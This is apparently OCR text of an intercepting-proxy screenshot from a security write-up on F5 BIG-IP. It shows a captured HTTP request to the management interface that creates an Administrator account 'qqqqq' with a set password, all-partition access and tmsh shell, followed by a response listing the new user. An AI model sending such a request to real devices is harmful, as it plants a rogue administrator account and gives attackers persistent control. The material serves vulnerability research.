 Request
Pretty Raw Hex \n
1 POST /tmui/Control/form?__handler=/tmui/system/user/create&__source=repeat&
__linked=false&__fromError=false&_timenow=Tue+Oct+31+14%3A02%3A58+PDT+2023&
_timenow_before=Tue+Oct+31+14%3A02%3A58+PDT+2023&_form_holder_opener_=&handler
=%2Ftmui%2Fsystem%2Fuser%2Fcreate&handler_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate&showObjList=shell_with_bash&
showObjList_before=&hideObjList=shell_no_bash&hideObjList_before=&
enableObjList=&enableObjList_before=&disableObjList=&disableObjList_before=&
_bufvalue=uU8a%2Fvtm6m4hKIo%2Bs2NVXJyfvgQ%3D&_bufvalue_before=
uU8a%2Fvtm6m4hKIo%2Bs2NVXJyfvgQ%3D&_bufvalue_validation=NO_VALIDATION&
com.f5.util.LinkedAdd.action_override=%2Ftmui%2Fsystem%2Fuser%2Fcreate&
com.f5.util.LinkedAdd.action_override_before=%2Ftmui%2Fsystem%2Fuser%2Fcreate&
linked_add_id=&linked_add_id_before=&linkedadd_params=&linkedadd_params_before
=&exit_page=%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&exit_page_before=
%2Ftmui%2Fsystem%2Fuser%2Flist.jsp&systemuser-hidden=
%5B%5B%22Administrator%22%2C%22%5BAll%5D%22%5D%5D&systemuser-hidden_before=&
form_page=%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&form_page_before=
%2Ftmui%2Fsystem%2Fuser%2Fcreate.jsp%3F&name=qqqqq&name_before=&
name_validation=NO_VALIDATION&name_required=1&passwd=Admin%21%40%23456&
passwd_before=&passwd_validation=com.f5.form.PasswordValidator&
passwd_validationparam1=passwd_confirm&passwd_required=1&passwd_confirm=
Admin%21%40%23456&passwd_confirm_before=&passwd_confirm_validation=
NO_VALIDATION&passwd_confirm_required=1&systemuser-user_role=Administrator&
systemuser-user_role_before=Guest&systemuser-partition=%5BAll%5D&
systemuser-partition_before=null&systemuser-addWithMulti_before=Add&
systemuser-edit_before=Edit&systemuser-delete_before=Delete&shell_with_bash=
tmsh&shell_with_bash_before=disable&exit_button_before=Cancel&repeat=Repeat&
repeat_before=Repeat&finished_before=Finished HTTP/1.1
2 Host: 192.
3 Cookie: JSESSIONID=ADFD3C96B1997AB0F12619866002A412; BIGIPAuthCookie=
E4DBEC2746E0363ECE9B0732A21D9D185E2F85BF; BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5currenttab="main"; f5mainmenuopenlist="";
f5advanceddis freshpage=
"https%3A 443/tmui/Control/jspmap/tmui/system/user/list.jsp
"; f5formpage="/tmui/system/user/list.jsp"
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 21:04:48 GMT
3 Server: Apache
4 WWW-Authenticate: Basic realm="Restricted area"
5 Set-Cookie: BIGIPAuthCookie=E4DBEC2746E0363ECE9B0732A21D9D18
path=/; Secure; HttpOnly
6 Set-Cookie: BIGIPAuthUsernameCookie=admin; path=/; Secure; H
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=16070400; includeSubDomai
9 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure
10 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure
11 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure
12 Pragma: no-cache
13 Cache-Control: no-cache, must-revalidate
14 Content-Type: text/html;charset=UTF-8
15 Vary: Accept-Encoding
16 X-Content-Type-Options: nosniff
17 X-XSS-Protection: 1; mode=block
18 Content-Security-Policy: default-src 'self' 'unsafe-inline'
data: blob:; img-src 'self' data: http://127.4.1.1 http://1
19 Connection: close
20 Content-Length: 29481
21
22
23
24
25
26
27
28
29
30
31
32
33
34
f5
ONLINE (ACTIVE)
Standalone
Main Help About
Statistics
iApps
DNS
Local Traffic
Acceleration
Device Management
Shared Objects
Network
System
Configuration
System ›› Users : Us
User List
*
User Name
qqqqq
Delete... Unlock
先知社区